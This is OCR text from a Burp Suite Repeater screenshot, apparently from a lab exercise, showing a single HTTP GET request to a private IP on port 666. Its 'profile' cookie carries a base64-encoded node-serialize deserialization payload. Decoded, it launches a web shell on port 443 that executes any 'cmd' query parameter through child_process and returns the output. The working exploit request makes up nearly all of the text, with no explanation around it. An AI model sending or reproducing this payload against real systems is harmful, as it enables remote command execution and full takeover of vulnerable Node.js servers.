 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 192.168.179.177:666
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: profile=
eyJ3ZWJTaGVsbCIgOiAiXyQkTkRfRlVOQyQkX2Z1bmN0aW9uKCl7Y29uc3QgaHR0cCA9IHJlcXVpcmUoJ2h0dHAnKTsgY29uc3QgdXJsID0gcmVxdWly
ZSgndXJsJyk7IGNvbnN0IHBzICA9IHJlcXVpcmUoJ2NoaWxkX3Byb2Nlc3MnKTsgaHR0cC5jcmVhdGVTZXJ2ZXIoZnVuY3Rpb24gKHJlcSwgcmVzKSB7
IHZhciBxdWVyeU9iamVjdCA9IHVybC5wYXJzZShyZXEudXJsLHRydWUpLnF1ZXJ5OyB2YXIgY21kID0gcXVlcnlPYmplY3RbJ2NtZCddOyB0cnkgeyBw
cy5leGVjKGNtZCwgZnVuY3Rpb24oZXJyb3IsIHN0ZG91dCwgc3RkZXJyKSB7IHJlcy5lbmQoc3Rkb3V0KTsgfSk7IH0gY2F0Y2ggKGVycm9yKSB7IHJl
dHVybjsgfX0pLmxpc3Rlbig0NDMpOyB9KCkiIH0=
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15